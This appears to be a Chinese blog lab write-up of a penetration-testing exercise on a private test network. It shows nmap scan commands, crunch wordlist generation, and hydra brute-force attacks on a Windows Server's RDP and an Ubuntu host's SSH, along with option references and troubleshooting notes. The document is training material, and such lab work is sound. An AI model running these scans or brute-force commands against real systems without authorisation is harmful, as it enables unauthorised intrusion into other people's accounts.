| 网络安全: Kali Linux 使用 nmap 扫描目标主机 | 您所在的位置:网站首页 › nmap扫描公网 › 网络安全: Kali Linux 使用 nmap 扫描目标主机 |

网络安全: Kali Linux 使用 nmap 扫描目标主机

|

目录 一、实验 1.环境 2. Kali Linux (2024.1) 使用 namp 扫描目标主机 3.Kali Linux (2024.1)远程登录 Windows Server 4.Kali Linux (2024.1) 使用crunch字典工具 5.Kali Linux (2024.1)使用hydra密码工具 6.Kali Linux (2022.3) 通过SSH端口获取 Ubuntu 密码 二、问题 1.nmap (Network Mapper 网络探测器) 的命令格式和扫描类型 2.crunch有哪些特殊匹配字符 3.hydra的命令格式和选项参数 4.hydra 密码工具使用失败 5. Kali Linux(2022.3) 创建动态网卡 6.hydra 密码工具使用报错 一、实验 1.环境(1)主机 表1 主机 系统版本IP备注Kali Linux2024.1192.168.204.146(动态) 192.168.204.100(静态) Windows server2008 R2192.168.204.150Kali(2024.1)的目标主机Kali Linux2022.3192.168.204.152(动态) Ubuntu8.04192.168.204.143Kali(2022.3)的目标主机(2)查看Kali Linux (2024.1)系统版本 cat /etc/os-release



(3)查看Kali Linux (2024.1)系统IP地址 ip addr

(4) 查看Windows server 2008 IP 地址 ipconfig

(5)查看Ubuntu 8.04 系统版本及IP地址 lsb_release -a



(1) 扫描 nmap 192.168.204.150

(2)扫描⽬标主机所有开放的端⼝(TCP半开扫描) nmap -sS 192.168.204.150

(3)扫描⽬标主机所有开放的端⼝(TCP全开扫描) nmap -sT 192.168.204.150



(4)扫描⽬标主机系统 nmap -O 192.168.204.150



(5)扫描⽬标主机所在⽹段所有存活的主机 nmap -sP 192.168.204.0/24

(6)扫描⽬标主机所有开放端⼝对应的服务和软件版本 nmap -sV 192.168.204.150

(7)扫描⽬标主机 3389端⼝的开放情况 nmap -sS -p 3389 192.168.204.150



(8)扫描⽬标主机 80和3389端⼝的开放情况 nmap -sS -p 80,3389 192.168.204.150

(9)扫描⽬标主机 20-80 之间的端⼝开放情况 nmap -sS -p 20-80 192.168.204.150



(1)远程连接Windows Server 2008 rdesktop 192.168.204.150输入yes

(3) 弹出远程界面

输入账户密码

成功:

(1)查看自带密码字典 vim /usr/share/wordlists

(2)使用crunch字典工具 1)随机组成6位纯数字密码 crunch 6 6 0123456789 -o test1.txt

(1) 使用hydra密码工具 hydra -l Administrator -P test4.txt 192.168.204.150 rdp

(1)查看Kali Linux (2022.3)系统版本 cat /etc/os-release

(2)查看Kali Linux (2022.3)系统IP地址 ip addr | grep 152

(3) nmap 扫描目标主机 扫描⽬标主机所在⽹段所有存活的主机,发现新增192.168.204.143 nmap -sP 192.168.204.0/24

(2)扫描⽬标主机 22端⼝的开放情况 nmap -sS -p 22 192.168.204.143



(3)使用hydra密码工具 hydra -l msfadmin -P test5.txt 192.168.204.143 ssh

(1)格式 nmap [扫描类型] [选项](2) 指定扫描类型 1)-sS TCP半开扫描(只发SYN包,不会产⽣会话⽇志),速度快 s: scan 扫描 S:SYN 2)-sT TCP全开扫描(尝试全连接),结果更准确 T:TCP 3) -sU UDP扫描 4) -sP 使⽤ICMP扫描,仅⽤于探测⽬标是否在线 5) -O O:OS操作系统 扫描操作系统 6) -sV 扫描端⼝对应的服务版本 V:VERSION 版本(3)指定目标端口(p: port 端⼝ ) -p 3389 :扫描指定端⼝ -p 20-80 :扫描连续的端⼝ -p 22,80 :扫描多个指定端⼝(4)端口状态(STATE) 1) open 开放的 2)filtered 探测报⽂被⽬标服务器的防火墙过滤和阻⽌了 3)closed 关闭的 2.crunch有哪些特殊匹配字符(1)特殊匹配字符 @ --> 代表⼩写字⺟ , --> 代表⼤写字⺟ % --> 代表数字 ^ --> 代表标点及特殊字符 3.hydra的命令格式和选项参数(1)格式 hydra [选项] ⽬标地址 服务类型(2)选项参数 1)-l 指定⽤户名 2)-L 指定⽤户名字典⽂件 3)-P 指定密码字典⽂件 4)-o 将结果输出到指定⽂件 5)-v 显示破解过程 6)-t 同时执⾏的任务数,默认16个 4.hydra 密码工具使用失败(1)报错

(2)原因分析 管理员账户拼写错误。 (3) 解决方法 修改为Administrator 成功: hydra -l Administrator -P test4.txt 192.168.204.150 rdp



(1) 修改网络配置文件 vim /etc/network/interfaces



修改前:

修改后: auto eth0 iface eh0 inet dhcp

(2)重启网卡 /etc/init.d/networking restart

(3)查看IP ip addr | grep 152

(1)报错

(2)原因分析 hydra版本过⾼。

(3) 解决方法 使用v9.3版本

成功: hydra -l msfadmin -P test5.txt 192.168.204.143 ssh

|

【本文地址】